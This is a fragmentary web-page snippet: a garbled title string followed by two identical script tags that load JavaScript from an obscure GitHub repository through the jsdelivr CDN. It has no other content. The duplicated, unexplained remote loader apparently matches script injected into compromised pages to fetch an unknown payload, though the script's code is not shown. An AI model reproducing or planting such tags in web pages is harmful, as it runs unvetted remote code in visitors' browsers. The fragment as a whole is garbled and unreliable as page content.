 ( - Ash-Shuar-371)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  